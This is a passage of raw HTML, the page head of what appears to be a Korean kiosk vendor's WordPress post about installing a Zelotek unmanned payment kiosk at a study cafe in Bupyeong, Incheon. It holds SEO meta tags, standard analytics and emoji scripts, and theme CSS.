

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hunik.kr/?page_id=228&vid=346
body_size: 112389
content:
<!DOCTYPE html>
<html lang="ko-KR">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name="naver-site-verification" content="2bb1c02b24f3a0845f70f745c2f90c84c3f671ff" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>인천 부평 소재 스터디카페 젤로텍 키오스크 설치 </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://hunik.kr/?page_id=228&vid=346" />
<meta property="og:url" content="https://hunik.kr/?page_id=228&vid=346" />
<meta property="og:type" content="article" />
<meta property="og:title" content="인천 부평 소재 스터디카페 젤로텍 키오스크 설치" />
<meta name="title" content="인천 부평 소재 스터디카페 젤로텍 키오스크 설치" />
<meta name="twitter:title" content="인천 부평 소재 스터디카페 젤로텍 키오스크 설치" />
<meta property="og:description" content="무인 키오스크(KIOSK), 무인결제시스템인천 부평 소재 스터디카페  젤로텍 ZELOTEK 키오스크 설치 사진입니다.국내에서 직접 제작한 최고의 성능을 가진 무인결제시스템 ‘젤로텍 ZELOTEK’무인키오스크, 무인결제시스템, 식당, 스터디카페 키오스크를 알아보고 계셨나요?1. 전국 스터디카페 키오스크 최다 설치2. 식당 및 카페 키오스크 중 최다 기능 보유" />
<meta property="description" content="무인 키오스크(KIOSK), 무인결제시스템인천 부평 소재 스터디카페  젤로텍 ZELOTEK 키오스크 설치 사진입니다.국내에서 직접 제작한 최고의 성능을 가진 무인결제시스템 ‘젤로텍 ZELOTEK’무인키오스크, 무인결제시스템, 식당, 스터디카페 키오스크를 알아보고 계셨나요?1. 전국 스터디카페 키오스크 최다 설치2. 식당 및 카페 키오스크 중 최다 기능 보유" />
<meta name="description" content="무인 키오스크(KIOSK), 무인결제시스템인천 부평 소재 스터디카페  젤로텍 ZELOTEK 키오스크 설치 사진입니다.국내에서 직접 제작한 최고의 성능을 가진 무인결제시스템 ‘젤로텍 ZELOTEK’무인키오스크, 무인결제시스템, 식당, 스터디카페 키오스크를 알아보고 계셨나요?1. 전국 스터디카페 키오스크 최다 설치2. 식당 및 카페 키오스크 중 최다 기능 보유" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="무인 키오스크(KIOSK), 무인결제시스템인천 부평 소재 스터디카페  젤로텍 ZELOTEK 키오스크 설치 사진입니다.국내에서 직접 제작한 최고의 성능을 가진 무인결제시스템 ‘젤로텍 ZELOTEK’무인키오스크, 무인결제시스템, 식당, 스터디카페 키오스크를 알아보고 계셨나요?1. 전국 스터디카페 키오스크 최다 설치2. 식당 및 카페 키오스크 중 최다 기능 보유" />
<meta property="og:image" content="http://hunik.kr/wp-content/uploads/mangboard/2023/10/27/F3071_%EC%9D%B8%EC%B2%9C%20%EB%B6%80%ED%8F%89.jpg" />
<meta name="twitter:image" content="http://hunik.kr/wp-content/uploads/mangboard/2023/10/27/F3071_%EC%9D%B8%EC%B2%9C%20%EB%B6%80%ED%8F%89.jpg" />
<meta name="keywords" content="키오스크, 키오스크설치, 무인키오스크, 무인키오스크임대, 무인결제시스템, 스터디카페무인키오스크, 스터디카페키오스크, 무인키오스크문의, 키오스크문의" />
<meta property="article:tag" content="키오스크" />
<meta property="article:tag" content=" 키오스크설치" />
<meta property="article:tag" content=" 무인키오스크" />
<meta property="article:tag" content=" 무인키오스크임대" />
<meta property="article:tag" content=" 무인결제시스템" />
<meta property="article:tag" content=" 스터디카페무인키오스크" />
<meta property="article:tag" content=" 스터디카페키오스크" />
<meta property="article:tag" content=" 무인키오스크문의" />
<meta property="article:tag" content=" 키오스크문의" />
<meta name="author" content="휴니크" />
<meta property="article:published_time" content="2023-10-27T15:41:32+00:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="휴니크" />
<!-- Mangboard SEO End -->
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=01fd159789220cd51147ea4f47742e5a&mb_nonce_time=1769213392&wp_nonce_value=00c8ad0e72&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=01fd159789220cd51147ea4f47742e5a&mb_nonce_time=1769213392&wp_nonce_value=00c8ad0e72&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "228";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "http://hunik.kr/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://hunik.kr";mb_urls["slug"]					= "%ec%a0%a4%eb%a1%9c%ed%85%8d-2";mb_urls["login"]					= "https://hunik.kr/?page_id=4365&#038;redirect_to=http%253A%252F%252Fhunik.kr%252F%253Fpage_id%253D228%2526vid%253D346";mb_urls["plugin"]				= "http://hunik.kr/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://hunik.kr/?page_id=228&vid=346";shareData["title"]			= "인천 부평 소재 스터디카페 젤로텍 키오스크 설치";shareData["image"]		= "http://hunik.kr/wp-content/uploads/mangboard/2023/10/27/F3071_%EC%9D%B8%EC%B2%9C%20%EB%B6%80%ED%8F%89.jpg";shareData["content"]	= "무인 키오스크(KIOSK), 무인결제시스템인천 부평 소재 스터디카페  젤로텍 ZELOTEK 키오스크 설치 사진입니다.국내에서 직접 제작한 최고의 성능을 가진 무인결제시스템 ‘젤로텍 ZELOTEK’무인키오스크, 무인결제시스템, 식당, 스터디카페 키오스크를 알아보고 계셨나요?1. 전국 스터디카페 키오스크 최다 설치2. 식당 및 카페 키오스크 중 최다 기능 보유";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://wcs.naver.net/wcslog.js?ver=1.1.9" id="mysite-naver-analytics-js"></script>
<script type="text/javascript" id="mysite-naver-analytics-js-after">
/* <![CDATA[ */
if (!wcs_add) var wcs_add={};
        wcs_add["wa"] = "6566ea71b69690";
        if(window.wcs) {
            wcs_do();
        }
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDE5MDVLXQ&amp;ver=1.1.9" id="mysite-gtag-js"></script>
<script type="text/javascript" id="mysite-gtag-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push( arguments );
    }

    gtag( 'js', new Date() );

    gtag( 'config', 'G-FDE5MDVLXQ' );
/* ]]> */
</script>
<link rel='dns-prefetch' href='//wcs.naver.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="휴니크 &raquo; 피드" href="https://hunik.kr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="휴니크 &raquo; 댓글 피드" href="https://hunik.kr/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hunik.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='http://hunik.kr/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=159' type='text/css' media='all' />
<link rel='stylesheet' id='skins-bbs-basic-css-style-css' href='http://hunik.kr/wp-content/plugins/mangboard/skins/bbs_basic/css/style.css?ver=159' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='http://hunik.kr/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=159' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='http://hunik.kr/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=159' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='http://hunik.kr/wp-content/plugins/mangboard/assets/css/style.css?ver=159' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hunik.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://hunik.kr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='http://hunik.kr/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=159' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='http://hunik.kr/wp-content/themes/neve/assets/css/style-legacy.min.css?ver=3.1.5' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: #fcaf3b!important; } .has-neve-button-color-background-color{ background-color: #fcaf3b!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ background-color: #fcaf3b;color: #000000;border-radius:0px;border:none;border-width:1px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover{ background-color: #0366d6;color: #ffffff; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ background-color: #2b2b2b;color: #ffffff;border-radius:0px;border:none;border-width:1px; } .button.button-secondary.secondary-default{ background-color: #2b2b2b;color: #ffffff;border-radius:0px;border:none;border-width:1px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ background-color: rgba(0,0,0,0);color: #676767; } .button.button-secondary.secondary-default:hover{ background-color: rgba(0,0,0,0);color: #676767; } body, .site-title{ font-family: Poppins, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 35px; line-height: 1.2; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h2{ font-size: 30px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 20px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h6{ font-size: 14em; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input, .widget select{ color: var(--nv-text-color); font-family: Poppins, var(--nv-fallback-ff); } form.search-form input:read-write{ padding-right:45px !important; font-family: Poppins, var(--nv-fallback-ff); } .global-styled{ --bgColor: var(--nv-site-bg); } .header-top-inner,.header-top-inner a:not(.button),.header-top-inner .navbar-toggle{ color: var(--nv-text-color); } .header-top-inner .nv-icon svg,.header-top-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-top-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-top-inner .nav-ul .sub-menu{ background-color: #f0f0f0; } .hfg_header .header-top-inner{ background-color: #f0f0f0; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: #ffffff; } .hfg_header .header-main-inner{ background-color: #ffffff; } .header-bottom-inner,.header-bottom-inner a:not(.button),.header-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .header-bottom-inner .nv-icon svg,.header-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-bottom-inner .nav-ul .sub-menu{ background-color: #ffffff; } .hfg_header .header-bottom-inner{ background-color: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: #ffffff; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 120px; } 